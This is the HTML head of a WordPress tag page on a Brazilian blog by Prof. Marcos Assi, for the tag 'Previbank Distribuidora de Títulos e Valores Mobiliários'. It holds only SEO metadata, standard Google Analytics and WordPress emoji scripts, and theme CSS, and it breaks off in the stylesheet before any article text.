

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marcosassi.com.br/tag/previbank-distribuidora-de-titulos-e-valores-mobiliarios
body_size: 23630
content:
		<!doctype html>
		<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<title>Previbank Distribuidora de Títulos e Valores Mobiliários - Blog</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://marcosassi.com.br/tag/previbank-distribuidora-de-titulos-e-valores-mobiliarios" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/marcosassi.com.br\/tag\/previbank-distribuidora-de-titulos-e-valores-mobiliarios#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","position":1,"name":"Home","item":"https:\/\/marcosassi.com.br","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/tag\/previbank-distribuidora-de-titulos-e-valores-mobiliarios#listItem","name":"Previbank Distribuidora de T\u00edtulos e Valores Mobili\u00e1rios"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/tag\/previbank-distribuidora-de-titulos-e-valores-mobiliarios#listItem","position":2,"name":"Previbank Distribuidora de T\u00edtulos e Valores Mobili\u00e1rios","previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/marcosassi.com.br\/tag\/previbank-distribuidora-de-titulos-e-valores-mobiliarios#collectionpage","url":"https:\/\/marcosassi.com.br\/tag\/previbank-distribuidora-de-titulos-e-valores-mobiliarios","name":"Previbank Distribuidora de T\u00edtulos e Valores Mobili\u00e1rios - Blog","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/marcosassi.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/marcosassi.com.br\/tag\/previbank-distribuidora-de-titulos-e-valores-mobiliarios#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/marcosassi.com.br\/#organization","name":"MASSI","description":"Prof. Marcos Assi","url":"https:\/\/marcosassi.com.br\/","telephone":"+5511981470450","logo":{"@type":"ImageObject","url":"https:\/\/marcosassi.com.br\/wp-content\/uploads\/2015\/02\/cropped-LOGOMARCA-PNG-e1679416698584.png","@id":"https:\/\/marcosassi.com.br\/tag\/previbank-distribuidora-de-titulos-e-valores-mobiliarios\/#organizationLogo","width":156,"height":87},"image":{"@id":"https:\/\/marcosassi.com.br\/tag\/previbank-distribuidora-de-titulos-e-valores-mobiliarios\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/professormassi","https:\/\/www.instagram.com\/marcos.assi\/","https:\/\/www.youtube.com\/@marcosassi","https:\/\/www.linkedin.com\/in\/marcosassi\/"]},{"@type":"WebSite","@id":"https:\/\/marcosassi.com.br\/#website","url":"https:\/\/marcosassi.com.br\/","name":"BLOG do Prof. Marcos Assi","alternateName":"Prof. Marcos Assi","description":"Prof. Marcos Assi","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/marcosassi.com.br\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Feed para Blog &raquo;" href="https://marcosassi.com.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog &raquo;" href="https://marcosassi.com.br/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Blog &raquo; Previbank Distribuidora de Títulos e Valores Mobiliários" href="https://marcosassi.com.br/tag/previbank-distribuidora-de-titulos-e-valores-mobiliarios/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-DDF1FFKQHS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/marcosassi.com.br\/tag\/previbank-distribuidora-de-titulos-e-valores-mobiliarios\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-DDF1FFKQHS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-DDF1FFKQHS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marcosassi.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marcosassi.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://marcosassi.com.br/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: 